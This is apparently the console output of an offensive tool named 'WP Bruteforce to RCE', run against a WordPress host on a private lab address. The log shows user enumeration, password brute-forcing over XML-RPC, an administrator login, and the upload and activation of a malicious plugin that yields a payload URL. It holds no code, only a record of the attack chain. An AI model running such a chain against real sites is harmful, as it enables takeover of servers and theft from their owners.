 WP Bruteforce to RCE
-> Checking configuration
[X] Configuration loaded
-> Checking if host is up
[X] Host http://192.168.230.133 is up
-> Starting user enumeration ...
[X] Found the following user(s): marie, marc, janne
-> Starting bruteforce
[X] XML-RPC is reachable
- Bruteforce for user marie
[X] Found password "password" for user: marie
- Bruteforce for user marc
[X] Found password "my_password" for user: marc (Administrator)
-> Trying to log-in
[X] Successfully logged using marc credentials
-> Generating plugin
[X] Plugin generated
-> Uploading plugin
[X] Plugin successfully uploaded
-> Enabling plugin
[X] Plugin is now enabled
[X] Payload available at: http://192.168.230.133/?lVa3DQawRewLbMZCd3rMw4WS0